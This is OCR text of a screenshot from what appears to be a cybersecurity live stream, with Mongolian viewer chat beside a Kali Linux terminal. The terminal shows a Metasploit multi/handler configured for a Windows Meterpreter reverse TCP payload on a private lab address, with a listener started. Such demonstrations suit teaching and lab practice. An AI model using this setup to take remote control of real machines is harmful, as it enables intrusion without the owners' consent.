 https://studio.youtube.com/live_chat?is_popout=1&v=A...
studio.youtube.com/live_chat?is_popout=1&v=A...
Top chat
Welcome to live chat! Remember to guard
your privacy and abide by our community
guidelines.
LEARN MORE
Saruulbilig Zulgerel hi
Saruulbilig Zulgerel
ta yor n tsaashdaa
cyber security ch ymu linux-ee urgeljluuleed
video hiih uu?
Saruulbilig Zulgerel yaj iim olon zuil ruu
orson be yaj amjuuldag bsn
Saruulbilig Zulgerel tsagiin manegementtei
bsnu esvl hussen uydee hiideg bsnu
Usukhhbayar Tmrbtr matematiciin
medleggui hun it chigleleer yvhad zugeer uu,
matematic her chuhal ve
tempnull live aa hadaglahu
Batkhishig D
Say something...
0/200
Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
04:35 PM
root@kali:~
File Actions Edit View Help
root@kali: ~ × root@kali: /usr/share/metasploit-framework ×
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
KALI LINUX™
"the quieter you become, the more you are able to hear"
Right Ctrl
EN
1:35 AM
9/9/2021